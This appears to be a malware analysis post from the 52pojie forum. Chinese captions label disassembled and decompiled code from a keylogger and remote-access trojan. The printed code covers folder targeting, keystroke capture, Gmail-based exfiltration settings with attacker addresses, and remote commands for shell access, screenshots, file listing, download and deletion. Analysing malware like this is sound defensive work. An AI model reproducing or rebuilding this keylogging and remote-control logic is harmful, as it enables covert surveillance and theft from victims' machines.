 CODE:004731D6 lea edx, [ebp+pclsid] ; pclsid
CODE:004731DC mov eax, offset _str__374DE290_123F_.Text ; int
CODE:004731E1 call sub_408CA8 ; {374DE290-123F-4565-9164-39C4925E467B}
CODE:004731E6 lea eax, [ebp+pclsid]
CODE:004731EC push eax
CODE:004731ED call esi
CODE:004731EF mov eax, ebx
CODE:004731F1 mov edx, [ebp+var_8]
CODE:004731F4 call sub_404BE8
CODE:004731F9 jmp loc_47329E
CODE:004731FE ; ---------------------------------------------------------------------------
CODE:004731FE
CODE:004731FE loc_4731FE: ; CODE XREF: sub_4730FC+B7↑j
CODE:004731FE lea eax, [ebp+ppidl]
CODE:00473201 push eax ; ppidl
CODE:00473202 push 5 ; csidl
CODE:00473204 push 0 ; hwnd
CODE:00473206 call SHGetSpecialFolderLocation
CODE:0047320B lea eax, [ebp+pszPath]
CODE:00473211 push eax ; pszPath
CODE:00473212 mov eax, [ebp+ppidl]
CODE:00473215 push eax ; pidl
CODE:00473216 call SHGetPathFromIDListA
CODE:0047321B lea edx, [ebp+var_128]
CODE:00473221 lea eax, [ebp+pszPath]
CODE:00473227 call sub_40A174
CODE:0047322C mov eax, [ebp+var_128]
CODE:00473232 mov edx, ebx
CODE:00473234 call sub_409D30
CODE:00473239 mov edx, [ebx]
CODE:0047323B lea eax, [ebp+var_12C]
CODE:00473241 mov ecx, offset _str__Downloads.Text ; \\Downloads
CODE:00473246 call sub_404CCC
CODE:0047324B mov eax, [ebp+var_12C]
CODE:004960E6 push eax
CODE:004960E7 or ecx, 0FFFFFFFFh
CODE:004960EA mov edx, offset _str___82.Text ; Desktop
CODE:004960EF mov eax, ds:dword_49F114
CODE:004960F4 mov ebx, [eax]
CODE:004960F6 call dword ptr [ebx+70h]
CODE:004960F9 mov eax, [ebp+csidl]
CODE:004960FC mov edx, offset _str_Desktop.Text
CODE:00496101 call sub_404DCC
CODE:00496106 jnz short loc_496115
CODE:00496108 lea edx, [ebp+csidl] ; csidl
CODE:0049610B mov eax, 6 ; int
CODE:00496110 call sub_4730FC
感染位置
__writefsdword(0, (unsigned int)&ExceptionList);
switch ( a2 )
{
case 8:
KeyCode_conversion(&v12, &str____5[1]);
break;
case 9:
KeyCode_conversion(&v12, &str__TAB_[1]);
break;
case 13:
KeyCode_conversion(&v12, &str___26[1]);
break;
case 16:
KeyCode_conversion(&v12, &str__SFT_[1]);
break;
case 17:
KeyCode_conversion(&v12, &str__CTR_[1]);
break;
case 18:
KeyCode_conversion(&v12, &str[1]);
break;
case 20:
KeyCode_conversion(&v12, &str__CPL_[1]);
break;
case 32:
KeyCode_conversion(&v12, &str___27[1]);
break;
case 46:
KeyCode_conversion(&v12, &str__DEL_[1]);
break;
case 112:
KeyCode_conversion(&v12, &str[1]);
break;
case 113:
KeyCode_conversion(&v12, &str__F2_[1]);
break;
case 114:
v8 = &v44;
(**v2)(v2, &str_GMAIL[1], &str_USERNAME[1], 0, &v44);
sub_4758E8(v44, &str_xredline2_gmail[1], &v45);// xredline2@gmail.com;xredline3@gmail.com
sub_404A14(&dword_49F150 + 18, v45);
v9 = 0;
v8 = &v42;
(**v2)(v2, &str_GMAIL[1], &str_PASSWORD[1], 0, &v42);
sub_4758E8(v42, &str_xredline2__x_xr[1], &v43);// xredline2**x;xredline3**x
sub_404A14(&dword_49F150 + 19, v43);
v9 = 0;
v8 = &v40;
(**v2)(v2, &str_GMAIL[1], &str_SENDMAIL[1], 0, &v40);
sub_4758E8(v40, &str_xredline1_gmail[1], &v41);// xredline1@gmail.com
sub_404A14(&dword_49F150 + 20, v41);
键盘记录功能
__writefsdword(0, (unsigned int)&v5);
sub_404DCC(v12, &str_GetCMDAccess[1]); // GetCMDAccess
if ( v2 )
sub_495DD0(a1);
sub_404DCC(v12, &str_GetScreenImage[1]); // GetScreenImage
if ( v2 )
sub_495F14(a1);
sub_404DCC(v12, &str_ListDisk[1]); // ListDisk
if ( v2 )
sub_495FDC(a1);
sub_404DCC(v12, &str_ListDir[1]); // ListDir
if ( v2 )
sub_4960C8(a1);
sub_404DCC(v12, &str_DownloadFile[1]); // DownloadFile
if ( v2 )
sub_496254(a1);
sub_404DCC(v12, &str_DeleteFile[1]); // DeleteFile
if ( v2 )
sub_496400(a1);
v3 = v5;
基础远控功能
吾爱破解论坛
www.52pojie.cn